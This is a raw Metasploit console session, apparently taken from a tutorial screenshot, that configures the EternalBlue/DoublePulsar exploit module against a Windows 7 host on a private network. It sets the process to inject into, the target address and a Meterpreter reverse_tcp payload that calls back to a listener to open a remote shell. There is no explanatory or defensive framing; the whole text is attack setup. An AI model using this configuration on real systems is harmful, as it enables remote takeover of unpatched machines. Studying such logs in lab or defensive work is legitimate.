 msf6 exploit(windows/smb/ms17_010_eternalblue_32) > set processinject explorer.exe
processinject => explorer.exe
msf6 exploit(windows/smb/ms17_010_eternalblue_32) > set rhosts 192.168.190.174
rhosts => 192.168.190.174
msf6 exploit(windows/smb/ms17_010_eternalblue_32) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue_32):
Name Current Setting Required Description
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOSTS 192.168.190.174 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.190.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf6 exploit(windows/smb/ms17_010_eternalblue_32) >